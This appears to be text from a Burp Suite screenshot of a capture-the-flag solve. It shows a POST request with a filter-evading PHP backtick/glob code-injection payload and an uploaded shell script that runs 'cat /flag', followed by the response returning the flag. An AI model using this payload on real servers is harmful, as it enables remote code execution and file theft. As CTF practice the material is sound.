 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × ...
发送 取消 < ▼ > ▼ 目标: http://101.42.48.14:8091 ?
请求
Raw 参数 头 Hex
POST /?code=?><?=`.+/%3f%3f%3f/%3f%3f%3f%3f%3f%3f%3f%3f[%40-[]`%3b?> HTTP/1.1
Host: 101.42.48.14:8091
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/112.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Cookie: session=f7965923-0ecd-4d9a-8713-c5bbe3d0beac.zeEufpCQeBcmz4qDAiqXN_Wa_0Y
Content-Type:multipart/form-data;boundary=--------123
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 114
----------123
Content-Disposition:form-data;name="file";filename="1.txt"
#!/bin/sh
cat /flag
----------123--
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex Render
HTTP/1.1 200 OK
Date: Fri, 28 Apr 2023 02:06:41 GMT
Server: Apache/2.4.52 (Debian)
X-Powered-By: PHP/7.3.33
Content-Length: 41
Connection: close
Content-Type: text/html; charset=UTF-8
flag{idk_what_t0_wr1te_But_th1s_is_fl4g}
? < + > 输入搜索字词 没有比赛
完成 234字节 | 37毫秒